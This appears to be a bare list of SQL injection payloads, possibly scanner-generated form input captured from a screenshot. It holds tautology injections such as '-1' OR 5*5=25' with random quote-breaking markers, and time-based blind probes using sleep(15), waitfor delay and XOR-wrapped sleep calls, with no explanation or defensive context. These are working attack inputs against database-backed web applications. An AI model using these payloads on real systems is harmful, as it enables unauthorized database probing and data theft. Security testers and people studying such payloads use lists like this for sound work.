
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+